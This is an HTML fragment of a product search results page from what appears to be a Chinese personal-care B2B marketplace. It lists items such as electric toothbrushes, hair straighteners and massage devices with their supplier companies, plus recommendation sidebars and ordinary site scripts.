    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=yongdong&mid=5&itemid=980" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=yongdong&mid=5&itemid=980&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="宁波永东电器有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=yongdong" target="_blank">宁波永东电器有限公司</a></dd>
</dl>
<dl id="item_975" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=975" target="_blank">
<img src="http://www.pcccba.com/file/upload/202112/29/172539821156.jpg.thumb.jpg" width="220" height="220" alt="气液洁牙器"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=975" target="_blank" title="气液洁牙器">气液洁牙器</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=shaoxingyixiao&mid=5&itemid=975" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=shaoxingyixiao&mid=5&itemid=975&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="壹潇科技（绍兴）有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=shaoxingyixiao" target="_blank">壹潇科技（绍兴）有限公司</a></dd>
</dl>
<dl id="item_969" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=969" target="_blank">
<img src="http://www.pcccba.com/file/upload/202112/28/174632791136.jpg.thumb.jpg" width="220" height="220" alt="虎鲨牙线棒"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=969" target="_blank" title="虎鲨牙线棒">虎鲨牙线棒</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=ningbohusha&mid=5&itemid=969" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=ningbohusha&mid=5&itemid=969&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="宁波虎鲨日化科技有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=ningbohusha" target="_blank">宁波虎鲨日化科技有限公司</a></dd>
</dl>
<dl id="item_965" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=965" target="_blank">
<img src="http://www.pcccba.com/file/upload/202112/27/182839961118.png.thumb.png" width="220" height="220" alt="新款阿尔普儿童护眼仪学生眼部按摩仪器蓝牙热敷护眼仪圣诞节礼物"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=965" target="_blank" title="新款阿尔普儿童护眼仪学生眼部按摩仪器蓝牙热敷护眼仪圣诞节礼物">新款阿尔普儿童护眼仪学生眼部按摩仪器蓝牙热敷护眼仪圣诞节礼物</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=hangzhoujifan&mid=5&itemid=965" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=hangzhoujifan&mid=5&itemid=965&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="杭州济帆智能科技有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=hangzhoujifan" target="_blank">杭州济帆智能科技有限公司</a></dd>
</dl>
<dl id="item_935" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=935" target="_blank">
<img src="http://www.pcccba.com/file/upload/202001/14/173229231078.jpg.thumb.jpg" width="220" height="220" alt="充电刮痧按摩仪器淋巴疏通"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=935" target="_blank" title="充电刮痧按摩仪器淋巴疏通">充电刮痧按摩仪器淋巴疏通</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=diyuedzyxgs&mid=5&itemid=935" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=diyuedzyxgs&mid=5&itemid=935&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="温州帝悦电子有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=diyuedzyxgs" target="_blank">温州帝悦电子有限公司</a></dd>
</dl>
<dl id="item_927" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=927" target="_blank">
<img src="http://www.pcccba.com/file/upload/202001/13/181214861069.jpg.thumb.jpg" width="220" height="220" alt="多功能五头FQ3580全身水洗电动剃须刀"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=927" target="_blank" title="多功能五头FQ3580全身水洗电动剃须刀">多功能五头FQ3580全身水洗电动剃须刀</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=feipudadzkjyxgs&mid=5&itemid=927" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=feipudadzkjyxgs&mid=5&itemid=927&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="温州飞浦达电子科技有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=feipudadzkjyxgs" target="_blank">温州飞浦达电子科技有限公</a></dd>
</dl>
<dl id="item_916" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=916" target="_blank">
<img src="http://www.pcccba.com/file/upload/202001/10/173523321058.png.thumb.png" width="220" height="220" alt="电动牙刷"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=916" target="_blank" title="电动牙刷">电动牙刷</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=saijia&mid=5&itemid=916" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=saijia&mid=5&itemid=916&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="宁波赛嘉电子科技有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=saijia" target="_blank">宁波赛嘉电子科技有限公司</a></dd>
</dl>
<dl id="item_896" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=896" target="_blank">
<img src="http://www.pcccba.com/file/upload/202001/08/175402471038.jpg.thumb.jpg" width="220" height="220" alt="牙膏"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=896" target="_blank" title="牙膏">牙膏</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=zjywbt&mid=5&itemid=896" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=zjywbt&mid=5&itemid=896&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="浙江义乌宝泰家居用品有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=zjywbt" target="_blank">浙江义乌宝泰家居用品有限</a></dd>
</dl>
<dl id="item_894" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=894" target="_blank">
<img src="http://www.pcccba.com/file/upload/202001/08/174500161037.jpg.thumb.jpg" width="220" height="220" alt="卷发器"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=894" target="_blank" title="卷发器">卷发器</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=sw666&mid=5&itemid=894" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=sw666&mid=5&itemid=894&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="慈溪市思威特电器厂" class="gray" href="http://www.pcccba.com/index.php?homepage=sw666" target="_blank">慈溪市思威特电器厂</a></dd>
</dl>
<dl id="item_888" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=888" target="_blank">
<img src="http://www.pcccba.com/file/upload/202001/07/175756701027.jpg.thumb.jpg" width="220" height="220" alt="直发器"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=888" target="_blank" title="直发器">直发器</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=xj666&mid=5&itemid=888" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=xj666&mid=5&itemid=888&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="余姚新健电器有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=xj666" target="_blank">余姚新健电器有限公司</a></dd>
</dl>
<dl id="item_887" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=887" target="_blank">
<img src="http://www.pcccba.com/file/upload/202001/07/175715651029.png.thumb.png" width="220" height="220" alt="直发器卷发器"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=887" target="_blank" title="直发器卷发器">直发器卷发器</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=yunshuang&mid=5&itemid=887" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=yunshuang&mid=5&itemid=887&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="台州云爽电器有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=yunshuang" target="_blank">台州云爽电器有限公司</a></dd>
</dl>
<dl id="item_884" class="kkg">
    <dt class="vertical-img"><a class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=884" target="_blank">
<img src="http://www.pcccba.com/file/upload/202001/07/174716461026.jpg.thumb.jpg" width="220" height="220" alt="电动牙刷"/></a></dt>
    <dd class="te"><a href="http://www.pcccba.com/sell/show.php?itemid=884" target="_blank" title="电动牙刷">电动牙刷</a></dd>
    <dd class="price"><span class="f_r"><a href="http://www.pcccba.com/member/chat.php?touser=ywslj&mid=5&itemid=884" target="_blank" rel="nofollow"><img src="http://www.pcccba.com/api/online.png.php?username=ywslj&mid=5&itemid=884&style=0" title="点击交谈/留言" alt="" align="absmiddle" onerror="this.src=DTPath+'file/image/web-off.gif';"/></a>&nbsp;                </span>  <span class="f_gray">面议</span> </dd>
    <dd class="te"><a title="义乌市朗健日用品有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=ywslj" target="_blank">义乌市朗健日用品有限公司</a></dd>
</dl>
<div class="pages clear"><input type="hidden" id="destoon_previous" value="http://www.pcccba.com/sell/search.php?areaid=12&typeid=&page=6"/><a href="http://www.pcccba.com/sell/search.php?areaid=12&typeid=&page=6">&nbsp;&#171;上一页&nbsp;</a> <strong>&nbsp;1&nbsp;</strong>  <a href="http://www.pcccba.com/sell/search.php?areaid=12&typeid=&page=2">&nbsp;2&nbsp;</a>  &nbsp;&#8230;&nbsp; <a href="http://www.pcccba.com/sell/search.php?areaid=12&typeid=&page=3">&nbsp;3&nbsp;</a>   <a href="http://www.pcccba.com/sell/search.php?areaid=12&typeid=&page=4">&nbsp;4&nbsp;</a>  &nbsp;&#8230;&nbsp; <a href="http://www.pcccba.com/sell/search.php?areaid=12&typeid=&page=5">&nbsp;5&nbsp;</a>   <a href="http://www.pcccba.com/sell/search.php?areaid=12&typeid=&page=6">&nbsp;6&nbsp;</a>  <a href="http://www.pcccba.com/sell/search.php?areaid=12&typeid=&page=2">&nbsp;下一页&#187;&nbsp;</a> <input type="hidden" id="destoon_next" value="http://www.pcccba.com/sell/search.php?areaid=12&typeid=&page=2"/>&nbsp;<cite>共110条/6页</cite>&nbsp;<input type="text" class="pages_inp" id="destoon_pageno" value="1" onkeydown="if(event.keyCode==13 && this.value) {window.location.href='http://www.pcccba.com/sell/search.php?areaid=12&typeid=&page={destoon_page}'.replace(/\{destoon_page\}/, this.value);return false;}"> <input type="button" class="pages_btn" value="GO" onclick="if(Dd('destoon_pageno').value>0)window.location.href='http://www.pcccba.com/sell/search.php?areaid=12&typeid=&page={destoon_page}'.replace(/\{destoon_page\}/, Dd('destoon_pageno').value);"/></div>
                        </div>
            <div class="box01 top-reconmmend">
                <div class="header"> <a class="more" target="_blank" href="http://www.pcccba.com/member/grade.php"> 我也要出现在这里</a>
                    <h3>热门推荐</h3>
                </div>
<ul class="">
<li><dl><dt class="vertical-img"><a title="JOYEVITA舒维度超声波口气清新喷雾网红新品招商" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1054"><img src="http://www.pcccba.com/file/upload/202211/04/163321661389.jpg.middle.jpg" width="160" height="160" alt="JOYEVITA舒维度超声波口气清新喷雾网红新品招商"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1054" title="JOYEVITA舒维度超声波口气清新喷雾网红新品招商">JOYEVITA舒维度超声波</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="宁波开利控股集团股份有限公司" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1052"><img src="http://www.pcccba.com/file/upload/202207/07/085808361386.png.middle.png" width="160" height="160" alt="宁波开利控股集团股份有限公司"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1052" title="宁波开利控股集团股份有限公司">宁波开利控股集团股份</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="2022年消闲设施行业研究报告" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1051"><img src="http://www.pcccba.com/file/upload/202205/09/205527941384.jpg.middle.jpg" width="160" height="160" alt="2022年消闲设施行业研究报告"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1051" title="2022年消闲设施行业研究报告">2022年消闲设施行业研</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="槿言槿语微生态私密妇科凝胶" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1050"><img src="http://www.pcccba.com/file/upload/202203/15/084407801383.png.middle.png" width="160" height="160" alt="槿言槿语微生态私密妇科凝胶"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1050" title="槿言槿语微生态私密妇科凝胶">槿言槿语微生态私密妇</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1049"><img src="http://www.pcccba.com/file/upload/202202/22/101259501311.jpg.middle.jpg" width="160" height="160" alt="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1049" title="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾">东莞定制80片装多用途</a></dd>
</dl>
</li>
</table>
 
            </div>
        </div>
        <div class="sideBar fr">
            <!--相关热词推荐-->
            <div class="recommend box01 mt-15">
                <div class="header"><h3>相关热词推荐</h3></div>
                <ul class="clearfix">
<li class="first">
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86" class="b" rel="nofollow">口腔护理</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4" class="b" rel="nofollow">美容护肤</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F" class="b" rel="nofollow">牙膏</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8C%BB%E7%96%97%E7%BE%8E%E5%AE%B9" class="b" rel="nofollow">医疗美容</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4" class="b" rel="nofollow">洗涤</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80" class="b" rel="nofollow">剃须刀</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%81%A5%E5%BA%B7%E7%98%A6%E8%BA%AB" class="b" rel="nofollow">健康瘦身</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F" class="b" rel="nofollow">浙江</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7" class="b" rel="nofollow">电动牙刷</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F" class="b" rel="nofollow">江苏</a></span>
</li><li></li></ul>            </div>
            <div class="recommend box01 mt-15">
                <div class="header"><h3>本周搜索排行</h3></div>
               <ul class="black">
                <ul>
<li title="搜索110次 约242条结果"><span class="f_r">242条</span><em>1</em><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86">口腔护理</a></li>
<li title="搜索97次 约107条结果"><span class="f_r">107条</span><em>2</em><a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4">美容护肤</a></li>
<li title="搜索40次 约4条结果"><span class="f_r">4条</span><em>3</em><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F">浙江</a></li>
<li title="搜索36次 约82条结果"><span class="f_r">82条</span><i>4</i><a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F">牙膏</a></li>
<li title="搜索35次 约65条结果"><span class="f_r">65条</span><i>5</i><a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7">电动牙刷</a></li>
<li title="搜索34次 约95条结果"><span class="f_r">95条</span><i>6</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4">洗涤</a></li>
<li title="搜索34次 约32条结果"><span class="f_r">32条</span><i>7</i><a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80">剃须刀</a></li>
<li title="搜索33次 约4条结果"><span class="f_r">4条</span><i>8</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F">江苏</a></li>
<li title="搜索30次 约4条结果"><span class="f_r">4条</span><i>9</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E8%84%B8%E5%88%B7">洗脸刷</a></li>
<li title="搜索28次 约20条结果"><span class="f_r">20条</span><i>10</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%81%E9%9D%A2%E4%BB%AA">洁面仪</a></li>
</ul></ul>
            </div>
                <div class="recommend box01 mt-15">
                <div class="header"><h3>推荐商品</h3></div>
                <div class="thumb"><table width="100%">
<tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=958" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161849941.png.thumb.png" width="100" height="100" alt="购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa..."/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=958" title="购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa..." target="_blank">购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa...</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=957" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161744681.png.thumb.png" width="100" height="100" alt="购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器..."/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=957" title="购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器..." target="_blank">购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器...</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=956" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161555711.png.thumb.png" width="100" height="100" alt="福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=956" title="福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗" target="_blank">福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=953" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/160301251.png.thumb.png" width="100" height="100" alt="洗衣液"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=953" title="洗衣液" target="_blank">洗衣液</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=952" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155807761.png.thumb.png" width="100" height="100" alt="筋膜枪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=952" title="筋膜枪" target="_blank">筋膜枪</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=951" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155707191.png.thumb.png" width="100" height="100" alt="美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=951" title="美容仪" target="_blank">美容仪</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=950" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155409301.png.thumb.png" width="100" height="100" alt="美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=950" title="美容仪" target="_blank">美容仪</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=510" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/171805621.jpg.thumb.jpg" width="100" height="100" alt="厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=510" title="厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡" target="_blank">厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=508" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/171100951.jpg.thumb.jpg" width="100" height="100" alt="颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=508" title="颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎" target="_blank">颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=507" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/170845831.jpg.thumb.jpg" width="100" height="100" alt="新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=507" title="新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪" target="_blank">新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪</a></li></ul></td>
</tr></table>
</div>
            </div>
        </div>
    </div>
</div>
<script>
$('.sellWindow').find('.small').find('li').each(function(){
$(this).on("mouseenter", function(e) {
var a = $(this),b=a.find('img').attr('src').replace('.thumb.','.middle.'),c=a.parents('dl').find("dt img"),t;
e.preventDefault();

clearTimeout(t);
t = setTimeout(function() {c.attr("src", b)},2e2)
})
})
</script>
<div id="footer" class="full c_b">
    <div class="wrap service2">
        <div class="fl">
          <div class="ewm"><img src="http://www.pcccba.com/skin/defaultfs/images/ewm2.png" width="110" height="110" title="关注中国个护网关爱健康" align="absmiddle"><p>pcc@pcccba.com</p></div>
</div>
        <div class="right fr">
            <div class="service">
                <ul class="clearfix">
                    <li>
                        <dl>
                            <dt>新手入门</dt>
                            <dd> <a href="http://www.pcccba.com/about/index.html" target="_blank" rel="nofollow">企业介绍</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/home.php" target="_blank" rel="nofollow">商铺管理</a></dd>
                            <dd> <a href="" target="_blank" rel="nofollow">找买家</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/register.php" target="_blank" rel="nofollow">注册新会员</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>网站信息</dt>
                            <dd> <a href="http://www.pcccba.com/company/" target="_blank">企业信息</a></dd>
                            <dd> <a href="" target="_blank">商城信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/" target="_blank" rel="nofollow">产品信息</a></dd>
                            <dd> <a href="" target="_blank" rel="nofollow">采购信息</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>发布信息</dt>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=5" target="_blank" rel="nofollow">商城产品管理</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=5&action=add" target="_blank" rel="nofollow">发布供应信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=6&action=add" target="_blank" rel="nofollow">发布求购信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=8&action=add" target="_blank" rel="nofollow">发布展会信息</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>热销行业</dt>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?kw=美容护肤" target="_blank">美容护肤</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=口腔护理" target="_blank">口腔护理</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=健康瘦身">健康瘦身</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=医疗美容">医疗美容</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>常见问题</dt>
                            <dd> </dd>
                            <dd> <a href="http://www.pcccba.com/about/query.html" target="_blank" rel="nofollow">权威查询</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/help.html" target="_blank" rel="nofollow">帮助中心</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/stop.html" target="_blank" rel="nofollow">禁止发布</a></dd>
<dd> <a href="http://www.pcccba.com/about/download.html" target="_blank" rel="nofollow">下载中心</a></dd>
                        </dl>
                    </li>
                    <li class="noimg">
                        <dl>
                            <dt>关于网站</dt>
                            <dd> <a href="http://www.pcccba.com/about/contact.html" target="_blank" rel="nofollow">技术支持</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/contact.html" target="_blank" rel="nofollow">联系方式</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/copyright.html" target="_blank" rel="nofollow">版权隐私</a></dd>
                            <dd> <a href="#">返回顶端</a></dd>
                        </dl>
                    </li>
                </ul>
            </div></div></div>
<div class="wrap">
            <div class="foot_page"> <a href="http://www.pcccba.com/">网站首页</a>  |
                <a href="http://www.pcccba.com/about/query.html">权威查询</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/download.html">下载中心</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/index.html">关于我们</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/contact.html">联系方式</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/agreement.html">使用协议</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/copyright.html">版权隐私</a> &nbsp;|&nbsp; 
 
                <a href="http://www.pcccba.com/sitemap/">网站地图</a> | <a href="http://www.pcccba.com/spread/">排名推广</a>  | <a href="http://www.pcccba.com/ad/">广告服务</a>                                                 | <a href="http://www.pcccba.com/feed/">RSS订阅</a>                 | <a href="http://www.miibeian.gov.cn" target="_blank" rel="nofollow">沪ICP备17037700号-4</a> |  <script src="https://s13.cnzz.com/z_stat.php?id=1274711104&web_id=1274711104" language="JavaScript"></script></div>
